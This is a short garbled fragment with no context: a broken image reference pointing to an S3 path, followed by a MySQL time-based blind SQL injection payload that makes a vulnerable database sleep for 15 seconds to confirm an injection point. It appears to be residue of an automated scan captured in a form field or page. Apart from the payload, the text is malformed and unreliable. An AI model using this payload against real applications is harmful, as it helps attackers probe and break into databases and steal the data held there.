 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z